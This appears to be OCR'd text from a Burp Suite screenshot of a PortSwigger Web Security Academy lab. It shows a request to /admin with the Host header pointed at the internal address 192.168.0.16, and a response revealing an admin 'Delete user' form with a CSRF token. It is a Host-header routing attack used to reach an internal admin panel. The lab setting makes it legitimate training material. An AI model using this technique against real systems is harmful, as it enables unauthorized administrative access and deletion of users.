 Send
Cancel
<
>
Target: https://0a0e003203cf6acc81a7ee81008000d4.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET
https://0a0e003203cf6acc81a7ee81008000d4.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.16
3 Cookie: session=tCwJFvwIoJiHCk8T8zO2TP6PpNpDZ45v; _lab=
46%7cMCwCFGG9TK8V%2fHYWUAUf50k2ZAGCx1WbAhQp34Ny%2bWCc%2bYY2hvkbsgq%2bGcCL
%2bV7ldwDEw%2bTdvQcfm%2fvpMakjdOna7lqYPPVdKt5wq%2fwrAD9IyaOhDpRNsN%2fULZn
nuqoHvs6cB3tMu18Px7qTOreMcV35csPBxOIxRTEDM%2bSCQXhYxPM%3d
4
5
Response
Pretty Raw Hex Render Hackvertor
\n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
T7yt7kLvAeqhGZztDnG79tVdSDzGZnsz">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
63 </body>
64 </html>
65